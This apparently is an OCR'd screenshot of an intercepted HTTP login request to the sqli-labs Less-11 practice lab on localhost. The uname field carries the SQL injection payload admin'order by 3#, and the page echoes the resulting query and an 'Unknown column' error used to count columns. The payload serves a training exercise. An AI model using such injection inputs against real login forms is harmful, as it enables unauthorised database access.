 4 Accept :
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 50
9 Origin : http://localhost:8888
0 Connection : close
1 Referer : http://localhost:8888/sqlilabs/Less-11/
2 Upgrade-Insecure-Requests : 1
3 Sec-Fetch-Dest : document
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-Site : same-origin
6 Sec-Fetch-User : ?1
7
8 uname =admin'order by 3#&passwd=admin&submit=Submit
SELECT username,
password FROM users
WHERE
username='admin'order by
3#' and password='admin'
LIMIT 0,1Unknown column '3' in 'order
clause'
LOGIN AT